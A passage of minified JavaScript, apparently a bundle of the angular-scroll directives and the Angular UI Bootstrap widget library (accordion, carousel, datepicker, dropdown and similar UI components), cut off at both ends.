t,n;(r.href&&-1!==r.href.indexOf("#")||""!==r.duSmoothScroll)&&(n=r.href?r.href.replace(/.*(?=#[^\s]+$)/,"").substring(1):r.duSmoothScroll,(t=document.getElementById(n)||document.getElementsByName(n)[0])&&t.getBoundingClientRect&&(e.stopPropagation&&e.stopPropagation(),e.preventDefault&&e.preventDefault(),n=r.offset?parseInt(r.offset,10):a,e=r.duration?parseInt(r.duration,10):o,s.getContainer(i).duScrollToElement(angular.element(t),isNaN(n)?0:n,isNaN(e)?0:e)))})}}}]),angular.module("duScroll.spyContext",["duScroll.spyAPI"]).directive("duSpyContext",["spyAPI",function(r){"use strict";return{restrict:"A",scope:!0,compile:function(e,t,n){return{pre:function(e,t,n,i){r.createContext(e)}}}}}]),angular.module("duScroll.scrollContainer",["duScroll.scrollContainerAPI"]).directive("duScrollContainer",["scrollContainerAPI",function(r){"use strict";return{restrict:"A",scope:!0,compile:function(e,t,n){return{pre:function(t,n,e,i){e.$observe("duScrollContainer",function(e){angular.isString(e)&&(e=document.getElementById(e)),e=angular.isElement(e)?angular.element(e):n,r.setContainer(t,e),t.$on("$destroy",function(){r.removeContainer(t)})})}}}}}]),angular.module("duScroll.scrollspy",["duScroll.spyAPI"]).directive("duScrollspy",["spyAPI","duScrollOffset","$timeout","$rootScope",function(a,s,l,u){"use strict";function c(e,t,n,i){angular.isElement(e)?this.target=e:angular.isString(e)&&(this.targetId=e),this.$scope=t,this.$element=n,this.offset=i}return c.prototype.getTargetElement=function(){return!this.target&&this.targetId&&(this.target=document.getElementById(this.targetId)||document.getElementsByName(this.targetId)[0]),this.target},c.prototype.getTargetPosition=function(){var e=this.getTargetElement();if(e)return e.getBoundingClientRect()},c.prototype.flushTargetCache=function(){this.targetId&&(this.target=void 0)},{link:function(n,i,r){var o,e,t=r.ngHref||r.href;t&&-1!==t.indexOf("#")?o=t.replace(/.*(?=#[^\s]+$)/,"").substring(1):r.duScrollspy?o=r.duScrollspy:r.duSmoothScroll&&(o=r.duSmoothScroll),o&&(e=l(function(){var e=new c(o,n,i,-(r.offset?parseInt(r.offset,10):s));a.addSpy(e),n.$on("$locationChangeSuccess",e.flushTargetCache.bind(e));var t=u.$on("$stateChangeSuccess",e.flushTargetCache.bind(e));n.$on("$destroy",function(){a.removeSpy(e),t()})},0,!1),n.$on("$destroy",function(){l.cancel(e)}))}}}]),angular.module("ui.bootstrap",["ui.bootstrap.tpls","ui.bootstrap.collapse","ui.bootstrap.accordion","ui.bootstrap.alert","ui.bootstrap.bindHtml","ui.bootstrap.buttons","ui.bootstrap.carousel","ui.bootstrap.dateparser","ui.bootstrap.position","ui.bootstrap.datepicker","ui.bootstrap.dropdown","ui.bootstrap.modal","ui.bootstrap.pagination","ui.bootstrap.tooltip","ui.bootstrap.popover","ui.bootstrap.progressbar","ui.bootstrap.rating","ui.bootstrap.tabs","ui.bootstrap.timepicker","ui.bootstrap.transition","ui.bootstrap.typeahead"]),angular.module("ui.bootstrap.tpls",["template/accordion/accordion-group.html","template/accordion/accordion.html","template/alert/alert.html","template/carousel/carousel.html","template/carousel/slide.html","template/datepicker/datepicker.html","template/datepicker/day.html","template/datepicker/month.html","template/datepicker/popup.html","template/datepicker/year.html","template/modal/backdrop.html","template/modal/window.html","template/pagination/pager.html","template/pagination/pagination.html","template/tooltip/tooltip-html-popup.html","template/tooltip/tooltip-html-unsafe-popup.html","template/tooltip/tooltip-popup.html","template/tooltip/tooltip-template-popup.html","template/popover/popover-template.html","template/popover/popover.html","template/progressbar/bar.html","template/progressbar/progress.html","template/progressbar/progressbar.html","template/rating/rating.html","template/tabs/tab.html","template/tabs/tabset.html","template/timepicker/timepicker.html","template/typeahead/typeahead-match.html","template/typeahead/typeahead-popup.html"]),angular.module("ui.bootstrap.collapse",[]).directive("collapse",["$animate",function(o){return{link:function(e,t,n){function i(){t.removeClass("collapsing"),t.css({height:"auto"})}function r(){t.css({height:"0"}),t.removeClass("collapsing"),t.addClass("collapse")}e.$watch(n.collapse,function(e){e?(t.css({height:t[0].scrollHeight+"px"}).removeClass("collapse").addClass("collapsing"),o.removeClass(t,"in",{to:{height:"0"}}).then(r)):(t.removeClass("collapse").addClass("collapsing"),o.addClass(t,"in",{to:{height:t[0].scrollHeight+"px"}}).then(i))})}}}]),angular.module("ui.bootstrap.accordion",["ui.bootstrap.collapse"]).constant("accordionConfig",{closeOthers:!0}).controller("AccordionController",["$scope","$attrs","accordionConfig",function(e,n,i){this.groups=[],this.closeOthers=function(t){(angular.isDefined(n.closeOthers)?e.$eval(n.closeOthers):i.closeOthers)&&angular.forEach(this.groups,function(e){e!==t&&(e.isOpen=!1)})},this.addGroup=function(t){var n=this;this.groups.push(t),t.$on("$destroy",function(e){n.removeGroup(t)})},this.removeGroup=function(e){e=this.groups.indexOf(e);-1!==e&&this.groups.splice(e,1)}}]).directive("accordion",function(){return{restrict:"EA",controller:"AccordionController",transclude:!0,replace:!1,templateUrl:"template/accordion/accordion.html"}}).directive("accordionGroup",function(){return{require:"^accordion",restrict:"EA",transclude:!0,replace:!0,templateUrl:"template/accordion/accordion-group.html",scope:{heading:"@",isOpen:"=?",isDisabled:"=?"},controller:function(){this.setHeading=function(e){this.heading=e}},link:function(t,e,n,i){i.addGroup(t),t.$watch("isOpen",function(e){e&&i.closeOthers(t)}),t.toggleOpen=function(){t.isDisabled||(t.isOpen=!t.isOpen)}}}}).directive("accordionHeading",function(){return{restrict:"EA",transclude:!0,template:"",replace:!0,require:"^accordionGroup",link:function(e,t,n,i,r){i.setHeading(r(e,angular.noop))}}}).directive("accordionTransclude",function(){return{require:"^accordionGroup",link:function(e,t,n,i){e.$watch(function(){return i[n.accordionTransclude]},function(e){e&&(t.html(""),t.append(e))})}}}),angular.module("ui.bootstrap.alert",[]).controller("AlertController",["$scope","$attrs",function(e,t){e.closeable="close"in t,this.close=e.close}]).directive("alert",function(){return{restrict:"EA",controller:"AlertController",templateUrl:"template/alert/alert.html",transclude:!0,replace:!0,scope:{type:"@",close:"&"}}}).directive("dismissOnTimeout",["$timeout",function(r){return{require:"alert",link:function(e,t,n,i){r(function(){i.close()},parseInt(n.dismissOnTimeout,10))}}}]),angular.module("ui.bootstrap.bindHtml",[]).directive("bindHtmlUnsafe",function(){return function(e,t,n){t.addClass("ng-binding").data("$binding",n.bindHtmlUnsafe),e.$watch(n.bindHtmlUnsafe,function(e){t.html(e||"")})}}),angular.module("ui.bootstrap.buttons",[]).constant("buttonConfig",{activeClass:"active",toggleEvent:"click"}).controller("ButtonsController",["buttonConfig",function(e){this.activeClass=e.activeClass||"active",this.toggleEvent=e.toggleEvent||"click"}]).directive("btnRadio",function(){return{require:["btnRadio","ngModel"],controller:"ButtonsController",link:function(t,n,i,e){var r=e[0],o=e[1];o.$render=function(){n.toggleClass(r.activeClass,angular.equals(o.$modelValue,t.$eval(i.btnRadio)))},n.bind(r.toggleEvent,function(){var e=n.hasClass(r.activeClass);e&&!angular.isDefined(i.uncheckable)||t.$apply(function(){o.$setViewValue(e?null:t.$eval(i.btnRadio)),o.$render()})})}}}).directive("btnCheckbox",function(){return{require:["btnCheckbox","ngModel"],controller:"ButtonsController",link:function(n,e,t,i){var r=i[0],o=i[1];function a(){return s(t.btnCheckboxTrue,!0)}function s(e,t){e=n.$eval(e);return angular.isDefined(e)?e:t}o.$render=function(){e.toggleClass(r.activeClass,angular.equals(o.$modelValue,a()))},e.bind(r.toggleEvent,function(){n.$apply(function(){o.$setViewValue(e.hasClass(r.activeClass)?s(t.btnCheckboxFalse,!1):a()),o.$render()})})}}}),angular.module("ui.bootstrap.carousel",[]).controller("CarouselController",["$scope","$interval","$animate",function(i,t,r){var n,o,a=this,s=a.slides=i.slides=[],l=-1;a.currentSlide=null;var u=!1;function c(e){if(angular.isUndefined(s[e].index))return s[e];s.length;for(var t=0;t<s.length;++t)if(s[t].index==e)return s[t]}function d(){p();var e=+i.interval;!isNaN(e)&&0<e&&(n=t(h,e))}function p(){n&&(t.cancel(n),n=null)}function h(){var e=+i.interval;o&&!isNaN(e)&&0<e?i.next():i.pause()}a.select=i.select=function(e,t){var n=a.indexOfSlide(e);void 0===t&&(t=n>a.getCurrentIndex()?"next":"prev"),e&&e!==a.currentSlide&&(u||(angular.extend(e,{direction:t,active:!0}),angular.extend(a.currentSlide||{},{direction:t,active:!1}),r.enabled()&&!i.noTransition&&e.$element&&(i.$currentTransition=!0,e.$element.one("$animate:close",function(){i.$currentTransition=null})),a.currentSlide=e,l=n,d()))},i.$on("$destroy",function(){u=!0}),a.getCurrentIndex=function(){return a.currentSlide&&angular.isDefined(a.currentSlide.index)?+a.currentSlide.index:l},a.indexOfSlide=function(e){return angular.isDefined(e.index)?+e.index:s.indexOf(e)},i.next=function(){var e=(a.getCurrentIndex()+1)%s.length;if(!i.$currentTransition)return a.select(c(e),"next")},i.prev=function(){var e=a.getCurrentIndex()-1<0?s.length-1:a.getCurrentIndex()-1;if(!i.$currentTransition)return a.select(c(e),"prev")},i.isActive=function(e){return a.currentSlide===e},i.$watch("interval",d),i.$on("$destroy",p),i.play=function(){o||(o=!0,d())},i.pause=function(){i.noPause||(o=!1,p())},a.addSlide=function(e,t){e.$element=t,s.push(e),1===s.length||e.active?(a.select(s[s.length-1]),1==s.length&&i.play()):e.active=!1},a.removeSlide=function(e){angular.isDefined(e.index)&&s.sort(function(e,t){return+e.index>+t.index});var t=s.indexOf(e);s.splice(t,1),0<s.length&&e.active?t>=s.length?a.select(s[t-1]):a.select(s[t]):t<l&&l--}}]).directive("carousel",[function(){return{restrict:"EA",transclude:!0,replace:!0,controller:"CarouselController",require:"carousel",templateUrl:"template/carousel/carousel.html",scope:{interval:"=",noTransition:"=",noPause:"="}}}]).directive("slide",function(){return{require:"^carousel",restrict:"EA",transclude:!0,replace:!0,templateUrl:"template/carousel/slide.html",scope:{active:"=?",index:"=?"},link:function(t,e,n,i){i.addSlide(t,e),t.$on("$destroy",function(){i.removeSlide(t)}),t.$watch("active",function(e){e&&i.select(t)})}}}).animation(".item",["$animate",function(a){return{beforeAddClass:function(e,t,n){if("active"==t&&e.parent()&&!e.parent().scope().noTransition){var i=!1,r=e.isolateScope().direction,o="next"==r?"left":"right";return e.addClass(r),a.addClass(e,o).then(function(){i||e.removeClass(o+" "+r),n()}),function(){i=!0}}n()},beforeRemoveClass:function(e,t,n){if("active"==t&&e.parent()&&!e.parent().scope().noTransition){var i=!1,r="next"==e.isolateScope().direction?"left":"right";return a.addClass(e,r).then(function(){i||e.removeClass(r),n()}),function(){i=!0}}n()}}}]),angular.module("ui.bootstrap.dateparser",[]).service("dateParser",["$locale","orderByFilter",function(f,m){var g=/[\\\^\$\*\+\?\|\[\]\(\)\.\{\}]/g;this.parsers={};var v={yyyy:{regex:"\\d{4}",apply:function(e){this.year=+e}},yy:{regex:"\\d{2}",apply:function(e){this.year=+e+2e3}},y:{regex:"\\d{1,4}",apply:function(e){this.year=+e}},MMMM:{regex:f.DATETIME_FORMATS.MONTH.join("|"),apply:function(e){this.month=f.DATETIME_FORMATS.MONTH.indexOf(e)}},MMM:{regex:f.DATETIME_FORMATS.SHORTMONTH.join("|"),apply:function(e){this.month=f.DATETIME_FORMATS.SHORTMONTH.indexOf(e)}},MM:{regex:"0[1-9]|1[0-2]",apply:function(e){this.month=e-1}},M:{regex:"[1-9]|1[0-2]",apply:function(e){this.month=e-1}},dd:{regex:"[0-2][0-9]{1}|3[0-1]{1}",apply:function(e){this.date=+e}},d:{regex:"[1-2]?[0-9]{1}|3[0-1]{1}",apply:function(e){this.date=+e}},EEEE:{regex:f.DATETIME_FORMATS.DAY.join("|")},EEE:{regex:f.DATETIME_FORMATS.SHORTDAY.join("|")},HH:{regex:"(?:0|1)[0-9]|2[0-3]",apply:function(e){this.hours=+e}},H:{regex:"1?[0-9]|2[0-3]",apply:function(e){this.hours=+e}},mm:{regex:"[0-5][0-9]",apply:function(e){this.minutes=+e}},m:{regex:"[0-9]|[1-5][0-9]",apply:function(e){this.minutes=+e}},sss:{regex:"[0-9][0-9][0-9]",apply:function(e){this.milliseconds=+e}},ss:{regex:"[0-5][0-9]",apply:function(e){this.seconds=+e}},s:{regex:"[0-9]|[1-5][0-9]",apply:function(e){this.seconds=+e}}};this.parse=function(e,t,n){if(!angular.isString(e)||!t)return e;var o,a,s;t=(t=f.DATETIME_FORMATS[t]||t).replace(g,"\\$&"),this.parsers[t]||(this.parsers[t]=(a=[],s=(o=t).split(""),angular.forEach(v,function(e,t){var n=o.indexOf(t);if(-1<n){o=o.split(""),s[n]="("+e.regex+")",o[n]="$";for(var i=n+1,r=n+t.length;i<r;i++)s[i]="",o[i]="$";o=o.join(""),a.push({index:n,apply:e.apply})}}),{regex:new RegExp("^"+s.join("")+"$"),map:m(a,"index")}));var i=this.parsers[t],t=i.regex,r=i.map,l=e.match(t);if(l&&l.length){for(var u,c=n?{year:n.getFullYear(),month:n.getMonth(),date:n.getDate(),hours:n.getHours(),minutes:n.getMinutes(),seconds:n.getSeconds(),milliseconds:n.getMilliseconds()}:{year:1900,month:0,date:1,hours:0,minutes:0,seconds:0,milliseconds:0},d=1,p=l.length;d<p;d++){var h=r[d-1];h.apply&&h.apply.call(c,l[d])}return u=function(e,t,n){if(n<1)return!1;if(1===t&&28<n)return 29===n&&(e%4==0&&e%100!=0||e%400==0);return 3!==t&&5!==t&&8!==t&&10!==t||n<31}(c.year,c.month,c.date)?new Date(c.year,c.month,c.date,c.hours,c.minutes,c.seconds,c.milliseconds||0):u}}}]),angular.module("ui.bootstrap.position",[]).factory("$position",["$document","$window",function(r,n){function o(e){return"static"===(t="position",((e=e).currentStyle||(n.getComputedStyle?n.getComputedStyle(e):e.style))[t]||"static");var t}return{position:function(e){var t=this.offset(e),n={top:0,left:0},i=function(e){for(var t=r[0],n=e.offsetParent||t;n&&n!==t&&o(n);)n=n.offsetParent;return n||t}(e[0]);i!=r[0]&&((n=this.offset(angular.element(i))).top+=i.clientTop-i.scrollTop,n.left+=i.clientLeft-i.scrollLeft);i=e[0].getBoundingClientRect();return{width:i.width||e.prop("offsetWidth"),height:i.height||e.prop("offsetHeight"),top:t.top-n.top,left:t.left-n.left}},offset:function(e){var t=e[0].getBoundingClientRect();return{width:t.width||e.prop("offsetWidth"),height:t.height||e.prop("offsetHeight"),top:t.top+(n.pageYOffset||r[0].documentElement.scrollTop),left:t.left+(n.pageXOffset||r[0].documentElement.scrollLeft)}},positionElements:function(e,t,n,i){var r,n=n.split("-"),o=n[0],a=n[1]||"center",s=i?this.offset(e):this.position(e),l=t.prop("offsetWidth"),u=t.prop("offsetHeight"),c={center:function(){return s.left+s.width/2-l/2},left:function(){return s.left},right:function(){return s.left+s.width}},d={center:function(){return s.top+s.height/2-u/2},top:function(){return s.top},bottom:function(){return s.top+s.height}};switch(o){case"right":r={top:d[a](),left:c[o]()};break;case"left":r={top:d[a](),left:s.left-l};break;case"bottom":r={top:d[o](),left:c[a]()};break;default:r={top:s.top-u,left:c[a]()}}return r}}}]),angular.module("ui.bootstrap.datepicker",["ui.bootstrap.dateparser","ui.bootstrap.position"]).constant("datepickerConfig",{formatDay:"dd",formatMonth:"MMMM",formatYear:"yyyy",formatDayHeader:"EEE",formatDayTitle:"MMMM yyyy",formatMonthTitle:"yyyy",datepickerMode:"day",minMode:"day",maxMode:"year",showWeeks:!0,startingDay:0,yearRange:20,minDate:null,maxDate:null,shortcutPropagation:!1}).controller("DatepickerController",["$scope","$attrs","$parse","$interpolate","$timeout","$log","dateFilter","datepickerConfig",function(n,i,e,r,t,o,a,s){var l=this,u={$setViewValue:angular.noop};this.modes=["day","month","year"],angular.forEach(["formatDay","formatMonth","formatYear","formatDayHeader","formatDayTitle","formatMonthTitle","minMode","maxMode","showWeeks","startingDay","yearRange","shortcutPropagation"],function(e,t){l[e]=angular.isDefined(i[e])?t<8?r(i[e])(n.$parent):n.$parent.$eval(i[e]):s[e]}),angular.forEach(["minDate","maxDate"],function(t){i[t]?n.$parent.$watch(e(i[t]),function(e){l[t]=e?new Date(e):null,l.refreshView()}):l[t]=s[t]?new Date(s[t]):null}),n.datepickerMode=n.datepickerMode||s.datepickerMode,n.maxMode=l.maxMode,n.uniqueId="datepicker-"+n.$id+"-"+Math.floor(1e4*Math.random()),angular.isDefined(i.initDate)?(this.activeDate=n.$parent.$eval(i.initDate)||new Date,n.$parent.$watch(i.initDate,function(e){e&&(u.$isEmpty(u.$modelValue)||u.$invalid)&&(l.activeDate=e,l.refreshView())})):this.activeDate=new Date,n.isActive=function(e){return 0===l.compare(e.date,l.activeDate)&&(n.activeDateId=e.uid,!0)},this.init=function(e){(u=e).$render=function(){l.render()}},this.render=function(){var e,t;u.$viewValue&&(e=new Date(u.$viewValue),(t=!isNaN(e))?this.activeDate=e:o.error('Datepicker directive: "ng-model" value must be a Date object, a number of milliseconds since 01.01.1970 or a string representing an RFC2822 or ISO 8601 date.'),u.$setValidity("date",t)),this.refreshView()},this.refreshView=function(){var e;this.element&&(this._refreshView(),e=u.$viewValue?new Date(u.$viewValue):null,u.$setValidity("date-disabled",!e||this.element&&!this.isDisabled(e)))},this.createDateObject=function(e,t){var n=u.$viewValue?new Date(u.$viewValue):null;return{date:e,label:a(e,t),selected:n&&0===this.compare(e,n),disabled:this.isDisabled(e),current:0===this.compare(e,new Date),customClass:this.customClass(e)}},this.isDisabled=function(e){return this.minDate&&this.compare(e,this.minDate)<0||this.maxDate&&0<this.compare(e,this.maxDate)||i.dateDisabled&&n.dateDisabled({date:e,mode:n.datepickerMode})},this.customClass=function(e){return n.customClass({date:e,mode:n.datepickerMode})},this.split=function(e,t){for(var n=[];0<e.length;)n.push(e.splice(0,t));return n},n.select=function(e){var t;n.datepickerMode===l.minMode?((t=u.$viewValue?new Date(u.$viewValue):new Date(0,0,0,0,0,0,0)).setFullYear(e.getFullYear(),e.getMonth(),e.getDate()),u.$setViewValue(t),u.$render()):(l.activeDate=e,n.datepickerMode=l.modes[l.modes.indexOf(n.datepickerMode)-1])},n.move=function(e){var t=l.activeDate.getFullYear()+e*(l.step.years||0),e=l.activeDate.getMonth()+e*(l.step.months||0);l.activeDate.setFullYear(t,e,1),l.refreshView()},n.toggleMode=function(e){e=e||1,n.datepickerMode===l.maxMode&&1===e||n.datepickerMode===l.minMode&&-1===e||(n.datepickerMode=l.modes[l.modes.indexOf(n.datepickerMode)+e])},n.keys={13:"enter",32:"space",33:"pageup",34:"pagedown",35:"end",36:"home",37:"left",38:"up",39:"right",40:"down"};function c(){t(function(){l.element[0].focus()},0,!1)}n.$on("datepicker.focus",c),n.keydown=function(e){var t=n.keys[e.which];!t||e.shiftKey||e.altKey||(e.preventDefault(),l.shortcutPropagation||e.stopPropagation(),"enter"===t||"space"===t?l.isDisabled(l.activeDate)||(n.select(l.activeDate),c()):!e.ctrlKey||"up"!==t&&"down"!==t?(l.handleKeyDown(t,e),l.refreshView()):(n.toggleMode("up"===t?1:-1),c()))}}]).directive("datepicker",function(){return{restrict:"EA",replace:!0,templateUrl:"template/datepicker/datepicker.html",scope:{datepickerMode:"=?",dateDisabled:"&",customClass:"&",shortcutPropagation:"&?"},require:["datepicker","?^ngModel"],controller:"DatepickerController",link:function(e,t,n,i){var r=i[0],i=i[1];i&&r.init(i)}}}).directive("daypicker",["dateFilter",function(d){return{restrict:"EA",replace:!0,templateUrl:"template/datepicker/day.html",require:"^datepicker",link:function(u,e,t,c){u.showWeeks=c.showWeeks,c.step={months:1},c.element=e;var n=[31,28,31,30,31,30,31,31,30,31,30,31];function r(e,t){return 1!==t||e%4!=0||e%100==0&&e%400!=0?n[t]:29}c._refreshView=function(){var e=c.activeDate.getFullYear(),t=c.activeDate.getMonth(),n=new Date(e,t,1),e=c.startingDay-n.getDay(),e=0<e?7-e:-e,n=new Date(n);0<e&&n.setDate(1-e);for(var i=function(e,t){var n=new Array(t),i=new Date(e),r=0;for(i.setHours(12);r<t;)n[r++]=new Date(i),i.setDate(i.getDate()+1);return n}(n,42),r=0;r<42;r++)i[r]=angular.extend(c.createDateObject(i[r],c.formatDay),{secondary:i[r].getMonth()!==t,uid:u.uniqueId+"-"+r});u.labels=new Array(7);for(var o=0;o<7;o++)u.labels[o]={abbr:d(i[o].date,c.formatDayHeader),full:d(i[o].date,"EEEE")};if(u.title=d(c.activeDate,c.formatDayTitle),u.rows=c.split(i,7),u.showWeeks){u.weekNumbers=[];for(var a=(11-c.startingDay)%7,s=u.rows.length,l=0;l<s;l++)u.weekNumbers.push(function(e){var t=new Date(e);t.setDate(t.getDate()+4-(t.getDay()||7));e=t.getTime();return t.setMonth(0),t.setDate(1),Math.floor(Math.round((e-t)/864e5)/7)+1}(u.rows[l][a].date))}},c.compare=function(e,t){return new Date(e.getFullYear(),e.getMonth(),e.getDate())-new Date(t.getFullYear(),t.getMonth(),t.getDate())},c.handleKeyDown=function(e,t){var n,i=c.activeDate.getDate();"left"===e?i-=1:"up"===e?i-=7:"right"===e?i+=1:"down"===e?i+=7:"pageup"===e||"pagedown"===e?(n=c.activeDate.getMonth()+("pageup"===e?-1:1),c.activeDate.setMonth(n,1),i=Math.min(r(c.activeDate.getFullYear(),c.activeDate.getMonth()),i)):"home"===e?i=1:"end"===e&&(i=r(c.activeDate.getFullYear(),c.activeDate.getMonth())),c.activeDate.setDate(i)},c.refreshView()}}}]).directive("monthpicker",["dateFilter",function(o){return{restrict:"EA",replace:!0,templateUrl:"template/datepicker/month.html",require:"^datepicker",link:function(i,e,t,r){r.step={years:1},r.element=e,r._refreshView=function(){for(var e=new Array(12),t=r.activeDate.getFullYear(),n=0;n<12;n++)e[n]=angular.extend(r.createDateObject(new Date(t,n,1),r.formatMonth),{uid:i.uniqueId+"-"+n});i.title=o(r.activeDate,r.formatMonthTitle),i.rows=r.split(e,3)},r.compare=function(e,t){return new Date(e.getFullYear(),e.getMonth())-new Date(t.getFullYear(),t.getMonth())},r.handleKeyDown=function(e,t){var n,i=r.activeDate.getMonth();"left"===e?i-=1:"up"===e?i-=3:"right"===e?i+=1:"down"===e?i+=3:"pageup"===e||"pagedown"===e?(n=r.activeDate.getFullYear()+("pageup"===e?-1:1),r.activeDate.setFullYear(n)):"home"===e?i=0:"end"===e&&(i=11),r.activeDate.setMonth(i)},r.refreshView()}}}]).directive("yearpicker",["dateFilter",function(e){return{restrict:"EA",replace:!0,templateUrl:"template/datepicker/year.html",require:"^datepicker",link:function(i,e,t,r){var o=r.yearRange;function a(e){return parseInt((e-1)/o,10)*o+1}r.step={years:o},r.element=e,r._refreshView=function(){for(var e=new Array(o),t=0,n=a(r.activeDate.getFullYear());t<o;t++)e[t]=angular.extend(r.createDateObject(new Date(n+t,0,1),r.formatYear),{uid:i.uniqueId+"-"+t});i.title=[e[0].label,e[o-1].label].join(" - "),i.rows=r.split(e,5)},r.compare=function(e,t){return e.getFullYear()-t.getFullYear()},r.handleKeyDown=function(e,t){var n=r.activeDate.getFullYear();"left"===e?n-=1:"up"===e?n-=5:"right"===e?n+=1:"down"===e?n+=5:"pageup"===e||"pagedown"===e?n+=("pageup"===e?-1:1)*r.step.years:"home"===e?n=a(r.activeDate.getFullYear()):"end"===e&&(n=a(r.activeDate.getFullYear())+o-1),r.activeDate.setFullYear(n)},r.refreshView()}}}]).constant("datepickerPopupConfig",{datepickerPopup:"yyyy-MM-dd",html5Types:{date:"yyyy-MM-dd","datetime-local":"yyyy-MM-ddTHH:mm:ss.sss",month:"yyyy-MM"},currentText:"Today",clearText:"Clear",closeText:"Done",closeOnDateSelection:!0,appendToBody:!1,showButtonBar:!0}).directive("datepickerPopup",["$compile","$parse","$document","$position","dateFilter","dateParser","datepickerPopupConfig",function(m,g,v,$,y,b,w){return{restrict:"EA",require:"ngModel",scope:{isOpen:"=?",currentText:"@",clearText:"@",closeText:"@",dateDisabled:"&",customClass:"&"},link:function(i,t,r,n){var o,a=angular.isDefined(r.closeOnDateSelection)?i.$parent.$eval(r.closeOnDateSelection):w.closeOnDateSelection,s=angular.isDefined(r.datepickerAppendToBody)?i.$parent.$eval(r.datepickerAppendToBody):w.appendToBody;i.showButtonBar=angular.isDefined(r.showButtonBar)?i.$parent.$eval(r.showButtonBar):w.showButtonBar;var e=!(i.getText=function(e){return i[e+"Text"]||w[e+"Text"]});if(w.html5Types[r.type]?(o=w.html5Types[r.type],e=!0):(o=r.datepickerPopup||w.datepickerPopup,r.$observe("datepickerPopup",function(e,t){e=e||w.datepickerPopup;if(e!==o&&(o=e,n.$modelValue=null,!o))throw new Error("datepickerPopup must have a date format specified.")})),!o)throw new Error("datepickerPopup must have a date format specified.");if(e&&r.datepickerPopup)throw new Error("HTML5 date input types do not support custom formats.");var l=angular.element("<div datepicker-popup-wrap><div datepicker></div></div>");function u(e){return e.replace(/([A-Z])/g,function(e){return"-"+e.toLowerCase()})}l.attr({"ng-model":"date","ng-change":"dateSelection()"});var c,d=angular.element(l.children()[0]);e&&"month"==r.type&&(d.attr("datepicker-mode",'"month"'),d.attr("min-mode","month")),r.datepickerOptions&&((c=i.$parent.$eval(r.datepickerOptions)).initDate&&(i.initDate=c.initDate,d.attr("init-date","initDate"),delete c.initDate),angular.forEach(c,function(e,t){d.attr(u(t),e)})),i.watchData={},angular.forEach(["minDate","maxDate","datepickerMode","initDate","shortcutPropagation"],function(t){var e,n;r[t]&&(e=g(r[t]),i.$parent.$watch(e,function(e){i.watchData[t]=e}),d.attr(u(t),"watchData."+t),"datepickerMode"===t&&(n=e.assign,i.$watch("watchData."+t,function(e,t){e!==t&&n(i.$parent,e)})))}),r.dateDisabled&&d.attr("date-disabled","dateDisabled({ date: date, mode: mode })"),r.showWeeks&&d.attr("show-weeks",r.showWeeks),r.customClass&&d.attr("custom-class","customClass({ date: date, mode: mode })"),e?n.$formatters.push(function(e){return i.date=e}):(n.$$parserName="date",n.$validators.date=function(e,t){if(t=e||t,t=angular.isNumber(t)?new Date(t):t){if(angular.isDate(t)&&!isNaN(t))return!0;if(angular.isString(t)){t=b.parse(t,o)||new Date(t);return!isNaN(t)}return!1}return!0},n.$parsers.unshift(function(e){if(!(e=angular.isNumber(e)?new Date(e):e))return null;if(angular.isDate(e)&&!isNaN(e))return e;if(angular.isString(e)){e=b.parse(e,o,i.date)||new Date(e);if(!isNaN(e))return e}}),n.$formatters.push(function(e){return i.date=e,n.$isEmpty(e)?e:y(e,o)})),i.dateSelection=function(e){angular.isDefined(e)&&(i.date=e);e=i.date?y(i.date,o):"";t.val(e),n.$setViewValue(e),a&&(i.isOpen=!1,t[0].focus())},n.$viewChangeListeners.push(function(){i.date=b.parse(n.$viewValue,o,i.date)||new Date(n.$viewValue)});function p(e){i.isOpen&&e.target!==t[0]&&i.$apply(function(){i.isOpen=!1})}function h(e,t){i.keydown(e)}t.bind("keydown",h),i.keydown=function(e){27===e.which?(e.preventDefault(),i.isOpen&&e.stopPropagation(),i.close()):40!==e.which||i.isOpen||(i.isOpen=!0)},i.$watch("isOpen",function(e){e?(i.$broadcast("datepicker.focus"),i.position=s?$.offset(t):$.position(t),i.position.top=i.position.top+t.prop("offsetHeight"),v.bind("click",p)):v.unbind("click",p)}),i.select=function(e){var t;"today"===e&&(t=new Date,angular.isDate(i.date)?(e=new Date(i.date)).setFullYear(t.getFullYear(),t.getMonth(),t.getDate()):e=new Date(t.setHours(0,0,0,0))),i.dateSelection(e)},i.close=function(){i.isOpen=!1,t[0].focus()};var f=m(l)(i);l.remove(),s?v.find("body").append(f):t.after(f),i.$on("$destroy",function(){f.remove(),t.unbind("keydown",h),v.unbind("click",p)})}}}]).directive("datepickerPopupWrap",function(){return{restrict:"EA",replace:!0,transclude:!0,templateUrl:"template/datepicker/popup.html",link:function(e,t,n){t.bind("click",function(e){e.preventDefault(),e.stopPropagation()})}}}),angular.module("ui.bootstrap.dropdown",["ui.bootstrap.position"]).constant("dropdownConfig",{openClass:"open"}).service("dropdownService",["$document","$rootScope",function(t,n){var i=null;this.open=function(e){i||(t.bind("click",r),t.bind("keydown",o)),i&&i!==e&&(i.isOpen=!1),i=e},this.close=function(e){i===e&&(i=null,t.unbind("click",r),t.unbind("keydown",o))};var r=function(e){var t;i&&(e&&"disabled"===i.getAutoClose()||(t=i.getToggleElement(),e&&t&&t[0].contains(e.target)||(t=i.getElement(),e&&"outsideClick"===i.getAutoClose()&&t&&t[0].contains(e.target)||(i.isOpen=!1,n.$$phase||i.$apply()))))},o=function(e){27===e.which&&(i.focusToggleElement(),r())}}]).controller("DropdownController",["$scope","$attrs","$parse","dropdownConfig","dropdownService","$animate","$position","$document",function(i,t,n,e,r,o,a,s){var l,u=this,c=i.$new(),d=e.openClass,p=angular.noop,h=t.onToggle?n(t.onToggle):angular.noop,f=!1;this.init=function(e){u.$element=e,t.isOpen&&(l=n(t.isOpen),p=l.assign,i.$watch(l,function(e){c.isOpen=!!e})),(f=angular.isDefined(t.dropdownAppendToBody))&&u.dropdownMenu&&(s.find("body").append(u.dropdownMenu),e.on("$destroy",function(){u.dropdownMenu.remove()}))},this.toggle=function(e){return c.isOpen=arguments.length?!!e:!c.isOpen},this.isOpen=function(){return c.isOpen},c.getToggleElement=function(){return u.toggleElement},c.getAutoClose=function(){return t.autoClose||"always"},c.getElement=function(){return u.$element},c.focusToggleElement=function(){u.toggleElement&&u.toggleElement[0].focus()},c.$watch("isOpen",function(e,t){var 